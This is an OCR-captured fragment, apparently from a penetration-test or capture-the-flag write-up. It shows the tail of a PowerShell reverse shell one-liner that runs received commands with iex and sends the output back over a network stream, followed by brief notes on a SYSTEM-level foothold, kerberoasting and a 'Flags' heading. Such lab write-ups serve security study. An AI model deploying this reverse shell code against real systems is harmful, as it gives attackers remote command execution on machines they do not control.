
TypeName 
System.Text.ASCIIEncoding).GetString($bytes,0, 
$i);$sendback = (iex $data 2>&1 | Out-String 
);$sendback2 = $sendback + 'PS ' + (pwd).Path + '> 
';$sendbyte = 
([text.encoding]::ASCII).GetBytes($sendback2);$stre
am.Write($sendbyte,0,$sendbyte.Length);$stream.Flus
h()};$client.Close()"
Post Exploitation Enumeration and Privilege Escalation
Initial exploit established a foothold as SYSTEM. All privilege
escalation techniques were already performed remotely when
kerberoasting.
Flags